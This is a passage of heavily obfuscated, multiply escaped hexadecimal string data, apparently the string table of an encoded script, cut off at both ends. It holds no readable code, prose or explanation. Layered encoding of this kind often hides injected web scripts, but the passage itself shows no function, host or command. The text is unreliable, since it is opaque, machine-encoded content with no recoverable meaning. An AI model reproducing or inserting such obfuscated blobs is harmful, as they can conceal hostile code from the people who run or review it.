5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5